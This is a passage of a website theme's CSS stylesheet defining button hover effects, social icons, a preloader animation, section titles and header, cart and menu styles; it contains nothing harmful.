.btn-style-thirteen::before{
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	opacity: 0;
	background-color: #222222;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
.btn-style-thirteen:hover::before{
	opacity: 1;
	-webkit-transform: skewX(-180deg)  scale(1,1);
	transform: skewX(-180deg)  scale(1,1);
}
.btn-style-thirteen:hover .txt{
	color:#ffffff;
}
/* Btn Style Fourteen */
.btn-style-fourteen{
	position: relative;
	color: #ffffff;
	font-size:15px;
	font-weight:500;
	padding:18px 48px;
	overflow: hidden;
	letter-spacing:2px;
	border-radius:5px;
	text-transform:uppercase;
	background-color:#0b53ff;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
.btn-style-fourteen .txt{
	z-index: 2;	
	display: block;
	position: relative;
	width: 100%;
	height: 100%;	
}
.btn-style-fourteen::before{
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	opacity: 0;
	background-color: #222222;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
.btn-style-fourteen:hover::before{
	opacity: 1;
	-webkit-transform: skewX(-180deg)  scale(0.8,1);
	transform: skewX(-180deg)  scale(0.8,1);
}
.btn-style-fourteen:hover .txt{
	color:#ffffff;
}
/* Btn Style Fifteen */
.btn-style-fifteen{
	position: relative;
	color: #ffffff;
	font-size:15px;
	font-weight:500;
	padding:16px 44px;
	overflow: hidden;
	letter-spacing:1px;
	border-radius:2px;
	text-transform:capitalize;
	background-color:#ff00aa;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
.btn-style-fifteen .txt{
	z-index: 2;	
	display: block;
	position: relative;
	width: 100%;
	height: 100%;	
}
.btn-style-fifteen::before{
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	opacity: 0;
	background-color: #222222;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
.btn-style-fifteen:hover::before{
	opacity: 1;
	-webkit-transform: skewX(-180deg)  scale(1.01,0.8);
	transform: skewX(-180deg)  scale(1.01,0.8);
}
.btn-style-fifteen:hover .txt{
	color:#ffffff;
}
/* Btn Style Sixteen */
.btn-style-sixteen{
	position: relative;
	color: #ffffff;
	font-size:14px;
	font-weight:500;
	padding:14px 34px;
	overflow: hidden;
	letter-spacing:2px;
	border-radius:2px;
	text-transform:capitalize;
	border:2px solid #f101a5;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
.btn-style-sixteen .txt{
	z-index: 2;	
	display: block;
	position: relative;
	width: 100%;
	height: 100%;	
}
.btn-style-sixteen::before{
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	opacity: 0;
	background-color: #ffffff;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
.btn-style-sixteen:hover{
	border-color:#ffffff;
}
.btn-style-sixteen:hover::before{
	opacity: 1;
	-webkit-transform: skewX(-180deg)  scale(1,1);
	transform: skewX(-180deg)  scale(1,1);
}
.btn-style-sixteen:hover .txt{
	color:#f101a5;
}
/* Btn Style Seventeen */
.btn-style-seventeen{
	position: relative;
	color: #ff00aa;
	font-size:14px;
	font-weight:500;
	padding:14px 34px;
	overflow: hidden;
	letter-spacing:2px;
	border-radius:2px;
	text-transform:capitalize;
	border:2px solid #f101a5;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
.btn-style-seventeen .txt{
	z-index: 2;	
	display: block;
	position: relative;
	width: 100%;
	height: 100%;	
}
.btn-style-seventeen::before{
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	opacity: 0;
	background-color: #ff00aa;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
.btn-style-seventeen:hover{
	border-color:#ff00aa;
}
.btn-style-seventeen:hover::before{
	opacity: 1;
	-webkit-transform: skewX(-180deg)  scale(1,1);
	transform: skewX(-180deg)  scale(1,1);
}
.btn-style-seventeen:hover .txt{
	color:#ffffff;
}
/* Btn Style Eighteen */
.btn-style-eighteen{
	position: relative;
	display: inline-block;
	font-size: 18px;
	line-height: 30px;
	color: #ffffff;
	padding: 13px 44px 13px;
	font-weight: 500;
	overflow: hidden;
	border-radius:5px;
	text-transform: capitalize;
	background-color:#0b53ff;
	font-family: 'Ubuntu', sans-serif;
}
.btn-style-eighteen .txt{
	position:relative;
	z-index:1;
}
.btn-style-eighteen:before{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    opacity: 0;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    -webkit-transform: scale(1, 0.5);
    transform: scale(1, 0.5);
	background-color:#222222;
}
.btn-style-eighteen:hover::before{
    opacity: 1;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
}
.btn-style-eighteen:hover{
	color: #ffffff;
}
/* Btn Style Nineteen */
.btn-style-nineteen{
	position: relative;
	display: inline-block;
	font-size: 18px;
	line-height: 30px;
	color: #000000;
	padding: 13px 44px 13px;
	font-weight: 500;
	overflow: hidden;
	border-radius:2px;
	text-transform: capitalize;
	background-color:#f0c579;
	font-family: 'Ubuntu', sans-serif;
}
.btn-style-nineteen .txt{
	position:relative;
	z-index:1;
}
.btn-style-nineteen:before{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    opacity: 0;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    -webkit-transform: scale(1, 0.5);
    transform: scale(1, 0.5);
	background-color:#ffffff;
}
.btn-style-nineteen:hover::before{
    opacity: 1;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
}
.btn-style-nineteen:hover{
	color: #000000;
}
/* Btn Style Twenty */
.btn-style-twenty{
	position: relative;
	color: #f0c579;
	font-size:18px;
	font-weight:500;
	padding:14px 44px;
	overflow: hidden;
	border-radius:2px;
	text-transform:capitalize;
	border: 2px solid #f0c579;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
	font-family: 'Ubuntu', sans-serif;
}
.btn-style-twenty .txt{
	z-index: 2;	
	display: block;
	position: relative;
	width: 100%;
	height: 100%;	
}
.btn-style-twenty::before{
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	opacity: 0;
	background-color: #f0c579;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}
.btn-style-twenty:hover::before{
	opacity: 1;
	-webkit-transform: skewX(-180deg)  scale(0.8,1);
	transform: skewX(-180deg)  scale(0.8,1);
}
.btn-style-twenty:hover .txt{
	color:#000000;
}
/* Social Icon One */
.social-icon-one{
	position: relative;
	display: block;
}
.social-icon-one .title{
	position: relative;
	font-size: 20px;
	line-height: 26px;
	color: #ffffff;
	font-weight: 700;
	margin-right: 15px;
}
.social-icon-one li{
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 24px;
	color: #ffffff;
	margin-right: 22px;
}
.social-icon-one li:last-child{
	margin-right: 0;
}
.social-icon-one li a{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 24px;
	color: #ffffff;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.social-icon-one li a:hover{
	color: #1b46ff;
}
/* Social Icon Two */
.social-icon-two{
	position: relative;
	display: block;
}
.social-icon-two li{
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 24px;
	color: #444444;
	margin-right: 22px;
}
.social-icon-two li:last-child{
	margin-right: 0;
}
.social-icon-two li a{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 24px;
	color: #444444;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.social-icon-two li a:hover{
	color: #1b46ff;
}
.theme_color{
	color:#1b46ff;
}
/* Preloader */
.preloader{
    width: 100%;
    height: 100vh;
    position: fixed;
    top: 0;
    bottom: 0;
    background: #1b46ff;
    z-index: 999999999999;
    text-align: center;
    overflow: hidden;
}
.preloader .box{
    position: absolute;
    top: 45%;
    left: 50%;
    transform: translate(-50%,-50%);
    display: inline-block;
}
.preloader .box:after {
    content: '';
    width: 50px;
    height: 50px;
    background: #fff;
    -moz-animation: preloader 500ms linear infinite;
    -webkit-animation: preloader 500ms linear infinite;
    animation: preloader 500ms linear infinite;
    position: absolute;
    top: 0;
    left: 0;
    border-radius: 3px;
}
.preloader .box:before {
    content: '';
    width: 50px;
    height: 5px;
    background: #000;
    -moz-animation: preloader-shadow 500ms linear infinite;
    -webkit-animation: preloader-shadow 500ms linear infinite;
    animation: preloader-shadow 500ms linear infinite;
    opacity: 0.1;
    position: absolute;
    top: 59px;
    left: 0;
    border-radius: 50%;
}
@-moz-keyframes preloader {
    17% {
        border-bottom-right-radius: 3px;
    }
    25% {
        -moz-transform: translateY(9px) rotate(22.5deg);
        transform: translateY(9px) rotate(22.5deg);
    }
    50% {
        -moz-transform: scale(1, 0.9) translateY(18px) rotate(45deg);
        transform: scale(1, 0.9) translateY(18px) rotate(45deg);
        border-bottom-right-radius: 40px;
    }
    75% {
        -moz-transform: translateY(9px) rotate(67.5deg);
        transform: translateY(9px) rotate(67.5deg);
    }
    100% {
        -moz-transform: translateY(0) rotate(90deg);
        transform: translateY(0) rotate(90deg);
    }
}
@-webkit-keyframes preloader {
    17% {
        border-bottom-right-radius: 3px;
    }
    25% {
        -webkit-transform: translateY(9px) rotate(22.5deg);
        transform: translateY(9px) rotate(22.5deg);
    }
    50% {
        -webkit-transform: scale(1, 0.9) translateY(18px) rotate(45deg);
        transform: scale(1, 0.9) translateY(18px) rotate(45deg);
        border-bottom-right-radius: 40px;
    }
    75% {
        -webkit-transform: translateY(9px) rotate(67.5deg);
        transform: translateY(9px) rotate(67.5deg);
    }
    100% {
        -webkit-transform: translateY(0) rotate(90deg);
        transform: translateY(0) rotate(90deg);
    }
}
@keyframes preloader {
    17% {
        border-bottom-right-radius: 3px;
    }
    25% {
        -moz-transform: translateY(9px) rotate(22.5deg);
        -ms-transform: translateY(9px) rotate(22.5deg);
        -webkit-transform: translateY(9px) rotate(22.5deg);
        transform: translateY(9px) rotate(22.5deg);
    }
    50% {
        -moz-transform: scale(1, 0.9) translateY(18px) rotate(45deg);
        -ms-transform: scale(1, 0.9) translateY(18px) rotate(45deg);
        -webkit-transform: scale(1, 0.9) translateY(18px) rotate(45deg);
        transform: scale(1, 0.9) translateY(18px) rotate(45deg);
        border-bottom-right-radius: 40px;
    }
    75% {
        -moz-transform: translateY(9px) rotate(67.5deg);
        -ms-transform: translateY(9px) rotate(67.5deg);
        -webkit-transform: translateY(9px) rotate(67.5deg);
        transform: translateY(9px) rotate(67.5deg);
    }
    100% {
        -moz-transform: translateY(0) rotate(90deg);
        -ms-transform: translateY(0) rotate(90deg);
        -webkit-transform: translateY(0) rotate(90deg);
        transform: translateY(0) rotate(90deg);
    }
}
@-moz-keyframes preloader-shadow {
    50% {
        -moz-transform: scale(1.2, 1);
        transform: scale(1.2, 1);
    }
}
@-webkit-keyframes preloader-shadow {
    50% {
        -webkit-transform: scale(1.2, 1);
        transform: scale(1.2, 1);
    }
}
@keyframes preloader-shadow {
    50% {
        -moz-transform: scale(1.2, 1);
        -ms-transform: scale(1.2, 1);
        -webkit-transform: scale(1.2, 1);
        transform: scale(1.2, 1);
    }
}
img{
	display:inline-block;
	max-width:100%;
	height:auto;	
}
/*** 
====================================================================
	Section Title
====================================================================
***/
.sec-title{
	position:relative;
	margin-bottom:70px;
}
.sec-title .title{
	position:relative;
	color:#00000a;
	font-size:15px;
	font-weight:500;
	opacity:0.35;
	letter-spacing:2px;
	text-transform:uppercase;
}
.sec-title h2{
	position: relative;
    color:#00000a;
    font-weight: 600;
	margin-top:15px;
	line-height:1.3em;
}
.sec-title .text{
	position: relative;
    color:#777777;
    font-weight: 400;
    line-height: 1.7em;
	margin-top:18px;
	font-size:16px;
}
.sec-title.light .text,
.sec-title.light .title,
.sec-title.light h2{
	color:#ffffff;
}
.sec-title.centered{
	text-align: center;
}
/*** 
====================================================================
	Section Title Two
====================================================================
***/
.sec-title-two{
	position:relative;
	margin-bottom:50px;
}
.sec-title-two .icon{
	position:relative;
	color:#468ff5;
	font-size:24px;
	line-height:1em;
}
.sec-title-two .title{
	position:relative;
	color:#468ff5;
	font-size:20px;
	font-weight:400;
	margin-top:10px;
	text-transform:capitalize;
	font-family: 'Covered By Your Grace', cursive;
}
.sec-title-two h2{
	position: relative;
    color:#18212e;
	line-height:1.3em;
    font-weight: 700;
	margin-top:18px;
}
.sec-title-two .text{
	position: relative;
    color:#777777;
    font-weight: 400;
    line-height: 1.7em;
	margin-top:18px;
	font-size:18px;
}
.sec-title-two.light .text,
.sec-title-two.light .title,
.sec-title-two.light h2{
	color:#ffffff;
}
.sec-title-two.centered{
	text-align: center;
}
/*** 
====================================================================
	Section Title Three
====================================================================
***/
.sec-title-three{
	position:relative;
	margin-bottom:50px;
}
.sec-title-three h2{
	position: relative;
    color:#000000;
	line-height:1.2em;
    font-weight: 300;
}
.sec-title-three h2 strong{
	font-weight:700;
}
.sec-title-three .text{
	position: relative;
    color:#777777;
    font-weight: 400;
    line-height: 2em;
	margin-top:12px;
	font-size:16px;
}
.sec-title-three.light .text,
.sec-title-three.light h2{
	color:#ffffff;
}
.sec-title-three.centered{
	text-align: center;
}
/*** 
====================================================================
	Section Title Four
====================================================================
***/
.sec-title-four{
	position:relative;
	margin-bottom:70px;
}
.sec-title-four .title{
	position:relative;
	color:#008e92;
	font-size:16px;
	font-weight:400;
	letter-spacing:1px;
	text-transform:capitalize;
}
.sec-title-four h2{
	position: relative;
    color:#222222;
	font-size:35px;
    font-weight: 600;
	margin-top:15px;
	line-height:1.4em;
}
.sec-title-four .text{
	position: relative;
    color:#999999;
    font-weight: 400;
    line-height: 1.8em;
	margin-top:18px;
	font-size:16px;
}
.sec-title-four.light .text,
.sec-title-four.light .title,
.sec-title-four.light h2{
	color:#ffffff;
}
.sec-title-four.centered{
	text-align: center;
}
.sec-title-four.style-two .title{
	color:#3e7ef8;
}
/*** 
====================================================================
	Section Title Five
====================================================================
***/
.sec-title-five{
	position:relative;
	margin-bottom:40px;
}
.sec-title-five .title{
	position:relative;
	color:#ff00aa;
	font-size:20px;
	font-weight:500;
	text-transform:capitalize;
	font-family: 'Asap', sans-serif;
}
.sec-title-five h2{
	position: relative;
    color:#000000;
	font-size:50px;
    font-weight: 600;
	margin-top:15px;
	line-height:1.2em;
	font-family: 'Asap', sans-serif;
}
.sec-title-five .text{
	position: relative;
    color:#555555;
    font-weight: 500;
    line-height: 1.7em;
	margin-top:18px;
	font-size:20px;
	font-family: 'Asap', sans-serif;
}
.sec-title-five.light .text,
.sec-title-five.light .title,
.sec-title-five.light h2{
	color:#ffffff;
}
.sec-title-five.centered{
	text-align: center;
}
/*** 
====================================================================
	Section Title Six
====================================================================
***/
.sec-title-six{
	position:relative;
	margin-bottom:40px;
}
.sec-title-six .title{
	position:relative;
	color:#0b53ff;
	font-size:21px;
	font-weight:500;
	text-transform:uppercase;
	font-family: 'Ubuntu', sans-serif;
}
.sec-title-six h2{
	position: relative;
    color:#000000;
	font-size:50px;
    font-weight: 700;
	margin-top:15px;
	line-height:1.2em;
	font-family: 'Ubuntu', sans-serif;
}
.sec-title-six .text{
	position: relative;
    color:#807f81;
    font-weight: 400;
    line-height: 1.7em;
	margin-top:14px;
	font-size:20px;
	font-family: 'Ubuntu', sans-serif;
}
.sec-title-six.light .text,
.sec-title-six.light .title,
.sec-title-six.light h2{
	color:#ffffff;
}
.sec-title-six.centered{
	text-align: center;
}
/*** 
====================================================================
	Main Header style
====================================================================
***/
.main-header{
	position:absolute;
	z-index:99;
	width:100%;
}
.main-header .header-top{
	position:relative;
}
.main-header .header-top:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	right:0px;
	height:20px;
	background-color:#dddddd;
}
/* Header Top */
.main-header .header-top .top-left{
	position:relative;
	float:left;
	padding:7px 0px;
	padding-right:35px;
}
.main-header .header-top .top-left:before{
	position:absolute;
	content:'';
	right:0px;
	top:0px;
	bottom:0px;
	width:200%;
	transform: skewX(-30deg);
	background-color:#222222;
}
.main-header .header-top .top-left .text{
	position:relative;
	color:#ffffff;
	font-size:15px;
	line-height:1.3em;
	padding:9px 0px;
	font-weight:500;
	font-family: 'Ubuntu', sans-serif;
}
/* Header Top Two */
.header-top-two{
	position:relative;
	padding:14px 0px;
	background-color:#f0c579;
}
.header-top-two .inner-container{
	position:relative;
}
.header-top-two .top-left{
	position:relative;
	float:left;
}
.header-top-two .top-left .top-list{
	position:relative;
}
.header-top-two .top-left .top-list li{
	position:relative;
	font-size:14px;
	color:#ffffff;
	margin-right:20px;
	padding-left:25px;
	display:inline-block;
}
.header-top-two .top-left .top-list li a{
	position:relative;
	color:#ffffff;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.header-top-two .top-left .top-list li .icon{
	position:absolute;
	left:0px;
	top:0px;
	color:#222222;
	font-size:14px;
}
.header-top-two .top-left .top-list li a:hover{
	color:#ffffff;
}
.header-top-two .top-right{
	position:relative;
	float:right;
}
.header-top-two .top-right .social-box{
	position:relative;
}
.header-top-two .top-right .social-box li{
	position:relative;
	margin-left:20px;
	display:inline-block;
}
.header-top-two .top-right .social-box li a{
	position:relative;
	color:#ffffff;
	font-size:14px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.header-top-two .top-right .social-box li a:hover{
	color:#222222;
}
/* Main Box */
.main-header .main-box{
	position:relative;
	padding:0px 0px;
	left:0px;
	top:0px;
	width:100%;
	background:none;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.main-header .main-box .outer-container{
	position:relative;
	padding:0px 40px;
}
.main-header .main-box .logo-box{
	position:relative;
	float:left;
	left:0px;
	z-index:10;
	padding:30px 0px;
}
.main-header .main-box .logo-box .logo img{
	display:inline-block;
	max-width:100%;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;	
}
.main-header .header-upper{
	position:relative;
}
.main-header .header-upper .upper-right{
	position:relative;
	padding-top:30px;
}
.main-header.header-style-eight .nav-outer{
	width:100%;
}
.main-header.header-style-eight .main-menu .navigation > li > a{
	font-family: 'Ubuntu', sans-serif;
	text-transform:capitalize;
	font-size:17px;
	font-weight:400;
}
.main-header.header-style-eight .header-upper{
	border-bottom:1px solid rgba(255,255,255,0.10);
}
.main-header.header-style-eight .outer-box{
	padding:12px 0px;
}
.main-header.header-style-eight .search-box-btn{
	margin-top:18px;
	margin-right:25px;
}
.main-header .info-box{
	position:relative;
	float:left;
	z-index:1;
	min-height:56px;
	margin-left:50px;
	font-size:15px;
	color:#ffffff;
	text-align:left;
	padding:0px 0px 20px 65px;
}
.main-header .info-box .icon-box{
	position:absolute;
	left:0px;
	top:3px;
	font-size:42px;
	line-height:1em;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	transition:all 300ms ease;
	color:#ffffff;
	line-height:1em;
}
.main-header .info-box ul li{
	position:relative;
	line-height:20px;
	color:#ffffff;
	font-size:16px;
	margin-bottom:8px;
	font-weight:400;
	text-transform:capitalize;
	font-family: 'Ubuntu', sans-serif;
}
.main-header .info-box strong{
	position:relative;
	font-weight:600;
	color:#ffffff;
	font-size:18px;
	text-transform:capitalize;
}
.main-header .info-box ul li a{
	position:relative;
	color:#ffffff;
}
.main-header .header-upper .inner-container{
	position:relative;
}
.main-header .header-upper .outer-container{
	position:relative;
	padding: 0px 60px;
}
.main-header .nav-outer{
	position:static;
	float:right;
}
.header-style-one .nav-outer,
.header-style-six .nav-outer{
	padding-top:20px;
}
.main-header .header-upper .logo-box{
	position: relative;
	padding:30px 0px;
}
.main-header .header-upper .logo-box .logo{
	position:relative;
}
.main-header .outer-box{
	position: relative;
	float:right;
	margin-left:50px;
	padding: 19px 0px;
}
.main-header .outer-box .cart-box{
	position:relative;
	float:left;
	color:#ffffff;
	font-size:16px;
	background:none;
	margin-top:14px;
	display:inline-block;
	margin-right: 28px;
}
.main-header .outer-box .cart-box .cart-box-btn{
	background:none;
	color:#ffffff;
	cursor: pointer;
	font-size: 24px;
	transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
}
.main-header .outer-box .cart-box .cart-box-btn:after{
	display:none;
}
.main-header .outer-box .cart-box .cart-box-btn .total-cart{
	position:absolute;
	right: -8px;
	top: -8px;
	width:18px;
	height:18px;
	color:#ffffff;
	font-weight:700;
	font-size:12px;
	border-radius:50%;
	text-align:center;
	line-height:18px;
	background-color:#fe4c1c;
}
.main-header .outer-box .cart-box .cart-box-btn:hover{
	color:#fe4c1c;
}
.main-header .outer-box .cart-product{
	position:relative;
	margin-bottom:18px;
	min-height:90px;
	border-bottom:1px solid #e4e4e4;
}
.main-header .outer-box .cart-product .inner{
	position:relative;
	padding-left:90px;
	min-height:70px;
}
.main-header .outer-box .cart-product .inner .cross-icon{
	position:absolute;
	right:0px;
	top:-2px;
	z-index:1;
	color:#263120;
	font-size:16px;
	cursor:pointer;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}
.main-header .outer-box .cart-product .inner .cross-icon:hover{
	color:#fe4c1c;
}
.main-header .outer-box .cart-product .inner .image{
	position:absolute;
	width:70px;
	height:70px;
	left:0px;
	top:0px;
}
.main-header .outer-box .cart-product .inner h3{
	position:relative;
	font-weight:600;
	font-size:15px;
	margin:0px;
	letter-spacing: 1px;
	text-transform:capitalize;
}
.main-header .outer-box .cart-product .inner h3 a{
	color:#222222;
	transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
}
.main-header .outer-box .cart-product .inner h3 a:hover{
	color:#fe4c1c;
}
.main-header .outer-box .cart-product .inner .quantity-text{
	position:relative;
	font-weight:300;
	color:#666666;
	font-size: 13px;
	margin-bottom: 0px;
}
.main-header .outer-box .cart-product .inner .price{
	position:relative;
	font-weight:700;
	font-size:16px;
	margin:0px;
	color:#222222;
}
.main-header .outer-box .cart-box .cart-panel{
	left: auto !important;
	right: 0px !important;
	border-radius:0px;
	padding:20px 20px;
	min-width:300px;
	margin-top:50px;
	z-index: -1;
	box-shadow: 0px 0px 25px rgba(0,0,0,0.15);
	border:3px solid #fe4c1c;
	-webkit-transform: translate3d(0px, 0px, 0px) !important;
	transform: translate3d(0px, 0px, 0px) !important;
}
.main-header .outer-box .cart-box .cart-panel .cart-total{
	color:#000000;
	font-size:15px;
	font-weight:400;
	text-align:center;
	text-transform:capitalize;
}
.main-header .outer-box .cart-box .cart-panel .cart-total span{
	font-weight:800;
	font-size:18px;
}
.main-header .outer-box .cart-box .cart-panel .btns-boxed{
	position:relative;
	text-align:center;
	margin-top:20px;
}
.main-header .outer-box .cart-box .cart-panel .btns-boxed li{
	position:relative;
	margin:0px 5px;
	display:inline-block;
}
.main-header .outer-box .cart-box .cart-panel .btns-boxed li a{
	position:relative;
	color:#ffffff;
	font-weight:500;
	font-size:12px;
	padding:10px 20px 8px;
	border-radius: 2px;
	display:inline-block;
	background-color:#fe4c1c;
	border:1px solid #fe4c1c;
	text-transform:uppercase;
	transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
}
.main-header .outer-box .cart-box .cart-panel .btns-boxed li a:hover{
	color:#fe4c1c;
	background:none;
}
.main-header .outer-box .cart-box .icon a{
	color:#999999;
}
/* Search Box Outer */
.main-header .search-box-outer{
	position:relative;
	float:left;
}
.main-header .search-box-btn{
	position:relative;
	top: 0px;
	display:block;
	float:left;
	margin-top:14px;
	font-size:20px;
	color:#ffffff;
	line-height:20px !important;
	cursor:pointer;
	background:none;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}
.main-header .search-box-btn:after{
	display:none;
}
.main-header .search-box-outer .dropdown-menu{
	top:49px !important;
	right:0px;
	padding:0px;
	width:280px;	
	left: auto !important;
	border-radius:0px;
	border-top:3px solid #1b46ff;
	-webkit-transform: translate3d(0px, 0px, 0px) !important;
	transform: translate3d(0px, 0px, 0px) !important;
}
.main-header .btn-box{
	position:relative;
	float:left;
}
/* .main-header .btn-box .quote-btn{
	position:relative;
	color:#fe4c1c;
	font-size:16px;
	padding:13px 26px;
	font-weight:700;
	border-radius:4px;
	background-color:#ffffff;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}
.main-header .btn-box .quote-btn:hover{
	background-color:#fe4c1c;
	color:#ffffff;
} */
/* Header Lower */
.main-header .header-lower .search-box{
	float:right;
}
.main-header .header-lower .search-box .form-group{
	position:relative;
	margin:0px;
	top:-1px;
}
.main-header .header-lower .search-box .form-group input[type="text"],
.main-header .header-lower .search-box .form-group input[type="search"]{
	position:relative;
	line-height:28px;
	padding:10px 50px 10px 25px;
	background:none;
	display:block;
	font-size:14px;
	width:200px;
	height:74px;
	color:#222222;
	font-weight:400;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	background-color:#ffffff;
	border-radius:0px 50px 50px 0px;
}
.main-header .header-lower .search-box .form-group button{
	position:absolute;
	right:0px;
	top:0px;
	height:74px;
	width:45px;
	font-size:14px;
	color:#000048;
	line-height:100%;
	background:none;
	display:inline-block;
	font-weight:normal;
	text-align:left;
	cursor:pointer;
}
/* Main Menu */
.main-menu{
	position:static;
	float:left;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.main-menu .cart-box{
	position: relative;
	float:left;
	font-size: 26px;
	margin: 32px 0px;
	padding-left: 20px;
	border-left: 1px solid #dde4db;
}
.main-menu .cart-box a{
	position: relative;
	color: #1b46ff;
}
.main-menu .cart-box .number{
	position: absolute;
	right: -15px;
	top: -15px;
	color: #1b46ff;
	font-size: 18px;
}
.main-menu .navbar-collapse{
	padding:0px;
	float: left;
	display:block !important;
}
.main-menu .navigation{
	position:static;
	margin:0px;
}
.main-menu .navigation > li{
	position:relative;
	float:left;
	text-align:left;
	margin-right:30px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}
.main-menu .navigation > li:last-child{
	margin-right:0px;
}
.sticky-header .main-menu .navigation > li > a{
	color:#444444 !important;
}
.sticky-header .main-menu .navigation > li:hover > a,
.sticky-header .main-menu .navigation > li.current > a{
	color:#1b46ff;
	background-color:inherit !important;
}
.sticky-header .nav-outer .options-box{
	margin-top:45px;
}
.header-style-two .header-upper{
	padding:35px 0px;
	background-color:rgba(32,39,44,0.10);
}
.header-style-two .header-upper::before {
    position: absolute;
    content: "";
    left: 0px;
    bottom: 6px;
    height: 2px;
    width: 100%;
    background: url(../images/icons/menu-separator.png) repeat-x;
    animation: 10s linear 0s infinite normal none running slide;
}
.header-style-two.alternate{
	position:relative;
	background-color:#444444;
}
@keyframes slide{
	from { background-position: 0 0; }
    to { background-position: 200px 0; }
}
@-webkit-keyframes slide{
	from { background-position: 0 0; }
    to { background-position: 200px 0; }
}
.main-header.header-style-two .header-upper .logo-box{
	position:absolute;
	width:auto;
	left:50%;
	top:-15px;
	margin-left:-65px;
}
.header-style-two .header-upper .number-box{
	position:relative;
	margin-top:8px;
}
.header-style-two .header-upper .number-box a{
	position:relative;
	color:#ffffff;
	font-size:20px;
	font-weight:600;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}
.header-style-two .header-upper .number-box a:hover{
	color:#222222;
}
.header-style-two .header-upper .number-box .icon{
